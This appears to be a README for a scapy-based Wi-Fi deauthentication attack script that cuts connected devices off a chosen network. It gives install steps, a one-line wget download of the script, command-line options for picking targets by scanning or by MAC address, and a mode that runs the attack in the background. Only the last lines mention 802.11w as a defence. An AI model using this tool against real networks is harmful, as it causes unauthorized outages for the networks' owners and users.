Sends deauth(deauthentication) packets to wifi network which results network outage for connected devices. Uses scapy module to send deauth packets.
Know more about Deauthentication Attack
- aircrack-ng.(I highly recommend to install latest version, from source to support more network drivers/cards.)
sudo apt-get install aircrack-ng -y
- scapy
sudo apt-get install python-scapy -y
We can run in 2 ways:
-

sudo python deauth.pyIt will automatically creates
mon0withairmon-ng start wlan0(it wont create, if already exists) and sniffs the wifi signal on that interface. After few seconds, it will displays theSSIDand itsMACto choose. -
sudo python deauth.py -m XX:YY:AA:XX:YY:AAMAC address as command line argument. In this case, there is no need to sniff wifi.
- Daemonize the attack i.e performs attack in background
- Compatable to new
airmon-ngversion - Able to detect different wireless interface name(like
wlp13s0) - Kill daemon option
- Now you can get wifi networks with
iwlisttool (Relatively faster)
root@ghost:/opt/scripts#./deauth.py -h
usage: deauth.py [-h] [-d] [-c COUNT] [-m MAC] [-w] [-k] [-v]
Sends deauthentication packets to a wifi network which results network outage
for connected devices. [Coded by VEERENDRA KAKUMANU]
optional arguments:
-h, --help show this help message and exit
-d Run as daemon
-c COUNT Stops the monitoring after this count reachs. By default it is
2000
-m MAC Sends deauth packets to this network
-w Uses "iwlist" to get wifi hotspots list
-k Kills "Deauth Daemon" if it is running
-v show program's version number and exit
-
It is a threshold value to stop the "monitoring". The access point or wifi hotspot trasmits beacon frames periodically to announce it's presence. The beacon frame contains all the information about the network. Now, the script looks for these beacons and makes count. If the count reachs the limit, it will stops the monitoring.
- If you think, the monoring is taking to much time? then specify the count with less number(Default is 2000), but it may not get all wifi hotspots near to you. Because you are listening only few beacons
-
Script runs
iwlist wlan0 sand gets wifi networks near to you -
Script runs in background while attacking. (Use option
-kto kill)
- For some reasons, sometimes the script is not able to find all near wifi hotspots.(Use
-woption) - If you try to attack on a wifi hotspot which is created by "Android" device, it won't work!.(May be it uses
802.11w) - Don't run the script with
-wcontinously twice or more, you may get below error. If this is the case, restartnetwork-manager;sudo service network-manager restartwlp13s0 Interface doesn't support scanning : Device or resource busy
wget -qO deauth.py https://goo.gl/bnsV9C
Use 802.11w suppored routers. Know more about 802.11w and read cisco document
In order to work deauthentication attack successful, you should near to the target network. The deauth packets should reach the connected devices of the target network(s)